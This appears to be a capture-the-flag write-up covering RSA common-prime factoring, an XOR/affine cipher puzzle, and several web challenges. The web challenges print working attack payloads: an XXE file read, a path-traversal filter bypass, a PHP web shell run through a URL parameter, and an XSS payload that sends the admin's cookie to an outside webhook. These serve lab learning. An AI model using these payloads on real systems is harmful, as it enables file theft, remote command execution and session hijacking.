c = (m**(e*d))%n

Out in the real world, we use so many RSA keys, and it is possible that two of them have a common prime in them. However, that is extremely rare. Could it be possible that we have a common prime here too?

Flag Format: flag{...}

Resources to solve the challenge

Crypto Module

FLAG FORMAT:

flag{}

SOLUTION:

import gmpy2

N = [arr of modulii from encrypt.py]

# 2,4:

1340315810358469165487531216288209138921013527382295286904071111307581366324

5847693398203004388375426980052336954393712796420264145823062627359516243196

819

# 4/g :

8584848348059905544996164857566959465195363555980464951249357037740863553129

5910260726408963801610609096306660758150433553363695032872569570952177052209

43

# flag{w3_h4v3_s0_much_1n_c0mm0n}

with open('gcd.txt', 'w') as f:

for i in range(len(N) - 1):

for j in range(i + 1, len(N)):

gcd = gmpy2.gcd(N[i], N[j])

f.write(str(i+1) + " & " + str(j+1) + " : " + str(gcd) + '\n')

Gcd.txt:

1 & 2 : 1

1 & 3 : 1

1 & 4 : 1

2 & 3 : 1

2 & 4 :

1340315810358469165487531216288209138921013527382295286904071111307581366324

5847693398203004388375426980052336954393712796420264145823062627359516243196

819

3 & 4 : 1

From this we know that 2nd and 4th modulus have a common prime.

Choose the n as 4th moduli

P = gcd

Q = n//p

Use any online rsa tool to decrypt the cipher

And you will get the FLAG!!!

5. x0rbash

DESCRIPTION

Meet Luna, a young wizard who embarked on a mystical journey to unravel the secrets of an ancient tome. The book was protected by a sneaky dark spell and a mind-boggling combination of ciphers. But Luna was undeterred and used her wizardly wit to delve deeper into the arcane arts. She was determined to decode the protection and reveal the secrets of the tome, no matter what. As Luna delved further into the cryptic layers of the tome's protection, she encountered intricate patterns of xor and affine ciphers woven together with the utmost precision. Each page presented a new challenge, testing her mathematical prowess. Undeterred by the complexity, Luna devoted countless hours to deciphering the hidden messages, meticulously analyzing the encrypted symbols and employing her extensive knowledge of cryptography.

Wrap the flag in the flag format: flag{your_answer}

FLAG FORMAT:

flag{}

SOLUTION:

import base64

def reverse_affine_cipher(text):

alphabet = "abcdefghijklmnopqrstuvwxyz"

reverse_alphabet = alphabet[::-1]

result = ""

for char in text.lower():

if char.isalpha():

index = reverse_alphabet.index(char)

reversed_char = alphabet[index]

result += reversed_char

elif char =='_':

result +='_'

else:

result += char

return result

def reverse_xor_cipher(encrypted_text, key):

decrypted_bytes = base64.b64decode(encrypted_text)

a = decrypted_bytes

b = key.encode()

decrypted_text = "".join([chr(a[i] ^ b[i % len(b)]) for i in range(len(a))])

original_text = reverse_affine_cipher(decrypted_text)

return original_text

encrypted_text = ""

key = ''

original_text = reverse_xor_cipher(encrypted_text, key)

print(original_text)

After executing this python code, you will get the FLAG!!

WEB:  
1.XML PARSER:

##### DESCRIPTION

Oh, how delightful! You're just dying to receive some input to parse, aren't you? And the best part is, we never bother checking your inputs because, who needs safety precautions? So, here's a special treat just for you—a perfectly crafted server that will surely make your parsing adventure a thrilling rollercoaster ride. Don't fret about any potential risks or vulnerabilities. After all, why would anyone take advantage of such a glorious opportunity? So, go ahead and trust blindly as you delve into parsing this magical piece of data. Best of luck, dear friend, and may the parsing deities shower you with blessings!

The flag is in /tmp/flag.txt

##### FLAG FORMAT:

bi0s{...}

The xml parser requests an xml string to parse which I used for XXE and I used a payload which was :

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>

<stockCheck><productId>&xxe;</productId></stockCheck>

And here I changed the location to /tmp/flag.txt



And after hitting the submit button , THERE it was : THE FLAG!



2. LAUGHABLE FILE INFILTRATION 2:

##### DESCRIPTION

So, you are back again, ready to face the challenge of round two. Brace yourself, for this time the stakes are higher, the obstacles more treacherous, and the mysteries even deeper. The Cipher Collective stands united, undeterred by the shadows that loom ahead, as they prepare to embark on a journey filled with intensified dangers and relentless pursuit of the truth. Effort has been made to make the app more secure but nothing is a **replace**ment for spaces.

As the city hangs in the balance, The Cipher Collective weaves their way through a web of intrigue and deception, unearthing secrets buried deep within the digital realm. It is a race against time, as the metropolis teeters on the precipice of irreversible chaos. Will they succeed in dismantling The Shadow Broker's empire and restore order to the city, or will they be consumed by the darkness that threatens to engulf them?

Flag is in /tmp/flag.txt

##### FLAG FORMAT:

bi0s{...}

The website had a drop down menu where there were different poems so I decided to do what every user would do, I opened up burpsuite and captured the request and changed the value of poem to /tmp/flag.txt.



But there was a slight problem, the website kept filtering out the flag letters so I tried few combinations and worked when I entered /tmp/flaflagg.txt



And THERE it was THE FLAG in the response.

3.GHOST

##### DESCRIPTION

While I was immersed in a thrilling session of Call of Duty, I suddenly got this amazing idea for a website. I'm quite excited to show it to you. Sometimes, unexpected sparks of inspiration can arise during gaming sessions, and this time, it resulted in a web development concept that I believe has real potential. With bated breath, I presented my creation to the world, eager to showcase its unique blend of functionality and security. As I navigated through the intricacies of the website, I couldn't help but feel a surge of pride. Drawing from the adrenaline-fueled atmosphere of gaming, I incorporated cutting-edge measures to ensure ironclad file protection. My creation promised a sanctuary where users could confidently entrust their precious data, shielded by layers of state-of-the-art encryption and impenetrable security features. So, without further ado, let me share my creation with you. I'm eager to hear your thoughts and see if my gaming-inspired idea can truly make an impact in the world of web development. I promise you, your files will be very secure.

The flag is in /tmp/flag.txt

##### FLAG FORMAT:

bi0s{...}

The website has a upload functionality which means it wants us to upload some reverse shells so I did that and as given in the description, its said that the flag is in /tmp/flag.txt so I used the command:

<?php system($_GET["cmd"]);?>

And saved it as test3.php

Then I uploaded it and as a response the web page gave a path for where the file is stored.



Then I executed the command :

/uploads/shell.php?cmd=cat%20/tmp/flag.txt

in the url which in return gave me THE FLAG!!



4.FEEDBACK:

##### DESCRIPTION

In the bustling online community of Cyberverse, a website named "Feedback" stands as a hub for users to express their thoughts and opinions about various topics. Underneath its seemingly innocuous facade, however, lies a hidden challenge that tests the boundaries of trust and security. As an intrepid participant, you find yourself embarking on an intriguing journey of manipulation and deception, with the power to influence the actions of the unsuspecting website administrator.

As you enter the Feedback platform, you discover a sophisticated feedback submission system that allows users to send feedback directly to the site's administrator but is that the only thing you are able to do? Harnessing your creativity and cunning, you craft persuasive messages that subtly coerce the administrator into executing unintended actions. With each carefully crafted piece of feedback, you push the boundaries of their trust, aiming to uncover vulnerabilities within the system and unveil the depths of their actions. Utilize your skills and prove your mettle! Note: Admin can only access localhost!

##### FLAG FORMAT:

bi0s{...}

The website had two sectors :

One was for entering feed in the password sector and other one to report the admin.



As the hint suggested to steal the admin cookies, I knew it was time to use webhook.

So I started webhook and go the unique id and url from there , then I put the url in the payload :

<img src="x" onerror="fetch('Your URL?cookie='+document.cookie)" />

I put my unique url and entered the payload in the password feed of the website.



Then the url it generated , I entered that url in the report admin field as it said ‘enter url’

And the cookie magically popped up in the webhook uniquewebpage!



5.SHELLSHOCKER:

##### DESCRIPTION

In the bustling world of web development, a unique and unconventional idea takes shape in the mind of our protagonist. A web developer, seeking a different approach, creates a website that aims to simplify the daunting task of executing commands. Rather than relying on the tried-and-true power of the command line, they opt for a whimsical and user-friendly interface. With a touch of excitement, they introduce their creation to the world, unaware of the skepticism it may evoke from seasoned developers who have honed their skills in the realm of command line proficiency.

Embracing the simplicity it offers, our intrepid developer joyfully clicks buttons and revels in the sense of accomplishment that each action brings. While some more experienced developers raise their eyebrows and question this departure from the traditional approach, our protagonist remains undeterred. They find solace in the delightful visuals and the ease of interaction provided by their beloved website, disregarding the skeptical glances that come their way. In their mind, the charm and accessibility of their creation outweigh any reservations expressed by those who prefer the command line. Who needs the validation of seasoned developers when they have their innovative website, offering a fresh perspective on executing commands securely with a dash of whimsy?

##### FLAG FORMAT:

bi0s{...}

